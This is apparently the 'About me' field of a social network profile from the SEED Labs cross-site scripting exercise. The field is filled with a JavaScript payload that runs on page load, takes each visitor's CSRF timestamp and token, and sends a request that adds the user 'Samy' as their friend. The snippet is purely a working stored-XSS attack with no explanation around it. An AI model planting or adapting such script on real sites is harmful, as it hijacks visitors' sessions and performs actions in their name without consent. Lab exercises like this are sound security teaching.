 About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= 'http://www.seed-server.com/action/friends/add?friend=59' + ts + token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Public